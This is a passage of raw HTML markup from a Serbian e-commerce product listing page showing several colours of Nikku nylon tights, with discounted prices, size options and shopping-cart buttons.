                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1081-hulahopke-grilon-tamno-sive?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1081">
                                            <a onclick="NbCompareProduct.addProduct(1081, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888698</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1081-hulahopke-grilon-tamno-sive" title="HULAHOPKE grilon tamno sive ">
                                                HULAHOPKE grilon tamno sive                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="0" data-productsize-combid="5227">0</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5229">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5230">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5231">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5232">10</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12" data-productsize-combid="5233">12</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1081"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1081-hulahopke-grilon-tamno-sive?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="6"
                         data-productid="1080"
                         data-product-item-id="HULAHOP888697"
                         data-productName="HULAHOPKE grilon bele "
                         data-productCode="HULAHOP888697"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1080-hulahopke-grilon-bele" title="HULAHOPKE grilon bele ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888697_350_525px.png" class="img-responsive" alt="HULAHOPKE grilon bele ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1080-hulahopke-grilon-bele" title="HULAHOPKE grilon bele ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888697_350_525px.png" alt="HULAHOPKE grilon bele ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1080-hulahopke-grilon-bele" class="product-link" title="HULAHOPKE grilon bele ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1080">
                                                <a onclick="NbCompareProduct.addProduct(1080, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE grilon bele " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1080-hulahopke-grilon-bele?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1080-hulahopke-grilon-bele?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1080">
                                                <a onclick="NbCompareProduct.addProduct(1080, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1080-hulahopke-grilon-bele?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1080">
                                            <a onclick="NbCompareProduct.addProduct(1080, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888697</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1080-hulahopke-grilon-bele" title="HULAHOPKE grilon bele ">
                                                HULAHOPKE grilon bele                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                        
                                                                        
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5225">10</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12" data-productsize-combid="5226">12</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1080"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1080-hulahopke-grilon-bele?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="7"
                         data-productid="1079"
                         data-product-item-id="HULAHOP888696"
                         data-productName="HULAHOPKE grilon nude "
                         data-productCode="HULAHOP888696"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1079-hulahopke-grilon-nude" title="HULAHOPKE grilon nude ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888696_350_525px.png" class="img-responsive" alt="HULAHOPKE grilon nude ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1079-hulahopke-grilon-nude" title="HULAHOPKE grilon nude ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888696_350_525px.png" alt="HULAHOPKE grilon nude ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1079-hulahopke-grilon-nude" class="product-link" title="HULAHOPKE grilon nude ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1079">
                                                <a onclick="NbCompareProduct.addProduct(1079, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE grilon nude " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1079-hulahopke-grilon-nude?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1079-hulahopke-grilon-nude?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1079">
                                                <a onclick="NbCompareProduct.addProduct(1079, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1079-hulahopke-grilon-nude?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1079">
                                            <a onclick="NbCompareProduct.addProduct(1079, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
                                                                                                <span class="code" data-original-title="Šifra proizvoda" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">HULAHOP888696</span>
                                            </div>
                                        
                                        
                                        <div class="title">
                                            <a href="https://www.nikku.rs/rs/carape/1079-hulahopke-grilon-nude" title="HULAHOPKE grilon nude ">
                                                HULAHOPKE grilon nude                                             </a>
                                        </div>

                                        
                                        <div class="product-description"></div>
                                        
                                                                                                                        <div class="text-buttons-wrapper">
                                                                                        <a href="javascript:void(0);" class="btn btn-product new-call-modal" data-toggle="modal">Kupi</a>
                                        </div>

                                                                                                                                <div class="prices-wrapper">

                                                    
                                                                                                            <div class="current-price price-with-discount" style="" data-original-title="Važeća MP cena" rel="tooltip" title="Važeća MP cena" data-placement="left" data-trigger="hover">
                                                            900,00                                                            <span>RSD</span>
                                                        </div>
                                                                                                                    <div class="price-discount">
                                                                <span class="text">Ušteda</span>
                                                                64<span>%</span>
                                                            </div>
                                                                                                            
                                                    
                                                                                                            <div class="prev-price" data-original-title="Prethodna cena" rel="tooltip" title="Prethodna cena" data-placement="left" data-trigger="hover">
                                                            2.500,00                                                            <span>RSD</span>
                                                        </div>
                                                    
                                                    

                                            </div>
                                            
                                            
                                            
                                            <div class="clearfix"></div>
                                                <div class="options-wrapper product-sizes-v2">
                                                                                                                                                                    

                                                    
                                                    
                                                                                                                                                                    <div class="product-sizes ">
                                                                                                                                                                                    <div class="sizes-selector-wrapper ">
                                                                <div class="sizes-selector"><span class="size-text">Veličina</span><span class="size-icon"></span></div>
                                                                <div class="sizes-btn-wrapper">
                                                                    
                                                                        
                                                                        
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="4" data-productsize-combid="5215">4</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="6" data-productsize-combid="5216">6</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="8" data-productsize-combid="5217">8</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="10" data-productsize-combid="5218">10</div>
                                                                                                                                            
                                                                        
                                                                        
                                                                                                                                                                                                                                
                                                                            <div class="item btn btn-sizes " data-productsize-name="12" data-productsize-combid="5219">12</div>
                                                                                                                                                                                                            </div>
                                                            </div>

                                                            
                                                                                                                            <button class="btn abs-button-reserve buyButtonOnLists  1079"
                                                                        data-product-has-comb="1"
                                                                        data-product-comb-id="-1"
                                                                        data-product-size-name=""
                                                                        data-product-quantity="1"
                                                                        data-product-no-comb-msg="Morate izabrati prvo veličinu!"
                                                                        data-btn-text-no-state="Nema na stanju"
                                                                        data-btn-text-select-size="Odaberite veličinu"
                                                                        data-btn-text-addtocart="Dodajte u korpu"
                                                                        data-btn-text-addedtocart="Dodato u korpu"
                                                                        title="">
                                                                    <span>Dodajte u korpu</span>
                                                                </button>
                                                                                                                    </div>
                                                    
                                                </div>
                                                                                
                                                                                    <div class="bottom-btn-wrapper">
                                                <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal btn btn-default" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1079-hulahopke-grilon-nude?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                                                    <span>Brza kupovina</span>
                                                </a>
                                            </div>
                                                                            </div>

                                </div>
                            
                            

                        </div>
                    </div>

                    


                                        
                
                    
                    
                    <div class="wrapper-grid-view item product-item ease col-xs-6 col-sm-4 col-md-3 col-lg-3 grid-view "
                         data-productposition="8"
                         data-productid="1078"
                         data-product-item-id="HULAHOP888695"
                         data-productName="HULAHOPKE grilon teget "
                         data-productCode="HULAHOP888695"
                         data-productCategoryId="1"
                         data-productCategory=""
                         data-productPrice="900,00" >
                        <div class="row">
                            
                                <div class="item-data col-xs-12">

                                    <div class="img-wrapper">

                                        <a href="https://www.nikku.rs/rs/carape/1078-hulahopke-grilon-teget" title="HULAHOPKE grilon teget ">

                                                                                            <img src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888695_350_525px.png" class="img-responsive" alt="HULAHOPKE grilon teget ">
                                            
                                            <span class="img-overlay"></span>
                                        </a>
                                                                                    <div class="img-hover">
                                                <a href="https://www.nikku.rs/rs/carape/1078-hulahopke-grilon-teget" title="HULAHOPKE grilon teget ">

                                                                                                            <img class="img-responsive hover" src="/files/thumbs/files/images/slike_proizvoda/thumbs_350/HULAHOP888695_350_525px.png" alt="HULAHOPKE grilon teget ">
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="btn-wrapper">
                                                                                        <a href="https://www.nikku.rs/rs/carape/1078-hulahopke-grilon-teget" class="product-link" title="HULAHOPKE grilon teget ">
                                                <span>Detaljnije</span>
                                                <i class="icon fa fa-reply fa-flip-horizontal" aria-hidden="true"></i>
                                            </a>
                                                                                        <div class="product-compare product-compare-icon-1078">
                                                <a onclick="NbCompareProduct.addProduct(1078, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi" >
                                                    <span>Uporedi</span>
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>

                                                                                            <a href="" class="quick-view showProductDetailsQuickViewOnModal" title="HULAHOPKE grilon teget " data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1078-hulahopke-grilon-teget?iframeView=1" >
                                                    <span>Brzi Pregled</span>
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                        </div>

                                        <div class="caption-product-list">


                                            
                                            
                                            
                                            

                                            
                                    </div>
                                        

                                                                                <div class="caption-discount">
                                                                                                <span class="text-discount">64<span>%</span></span>
                                            </div>

                                                                                    <div class="logo-bounce-animation"></div>
                                                                                    <div class="caption-brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">

                                                                                                            <img src="https://www.nikku.rs/files/thumbs/files/images/Nikku/thumbs_50/Nikku-brend_50px.png" class="img-responsive" alt="Nikku"/>
                                                    
                                                </a>
                                            </div>
                                        
                                        <div class="caption-icons">

                                                                                            <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1078-hulahopke-grilon-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                    <i class="icon fa fa-eye" aria-hidden="true"></i>
                                                </a>
                                            
                                            <div class="product-compare product-compare-icon-1078">
                                                <a onclick="NbCompareProduct.addProduct(1078, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" data-original-title="Dodaj u listu proizvoda za upoređivanje" rel="tooltip" data-trigger="hover" data-placement="top">
                                                    <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                                </a>
                                            </div>
                                            <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                                <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            </div>
                                        </div>

                                    </div>

                                    <div class="action-btn-wrapper">

                                                                                    <a href="javascript:void(0)" class="quick-view showProductDetailsQuickViewOnModal" title="Brzi pregled proizvoda" data-remote-modal-quick-wiew-product-permalink="https://www.nikku.rs/rs/carape/1078-hulahopke-grilon-teget?iframeView=1" data-content="Brzi pregled proizvoda" data-trigger="hover" data-container="body" data-placement="top" rel="tooltip" data-original-title="Brzi pregled proizvoda">
                                                <i class="icon fa fa-eye" aria-hidden="true"></i>
                                            </a>
                                        
                                        <div class="product-compare product-compare-icon-1078">
                                            <a onclick="NbCompareProduct.addProduct(1078, 'https://www.nikku.rs/rs/uporedjivanje-proizvoda');" href="javascript:void(0);" title="Uporedi proizvod" data-content="Dodaj u listu proizvoda za upoređivanje" rel="popover" data-container="body" data-placement="top">
                                                <i class="icon fa fa-exchange" aria-hidden="true"></i>
                                            </a>
                                        </div>
                                        <div class="favorite" data-favoriteid="" data-content="Dodaj u listu omiljenih proizvoda" data-favorite-text-add="Dodaj u listu omiljenih proizvoda" data-favorite-text-delete="Obriši iz liste omiljenih proizvoda" data-original-title="Dodaj u listu omiljenih proizvoda" rel="tooltip" data-trigger="hover" data-placement="top">
                                            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
                                            <span class="text">Sačuvano u omiljne</span>
                                        </div>
                                    </div>

                                    
                                    <div class="text-wrapper ">

                                                                                    <div class="brand">
                                                <a href="https://www.nikku.rs/rs/proizvodi/nikku" title="Nikku">Nikku</a>
                                            </div>
                                                                                                                            <div class="category-wrapper">
                                                <a href="https://www.nikku.rs/rs/carape/" class="category" title="Čarape"  data-original-title="Čarape" rel="tooltip" title="Šifra proizvoda" data-placement="top" data-trigger="hover">Čarape</a>
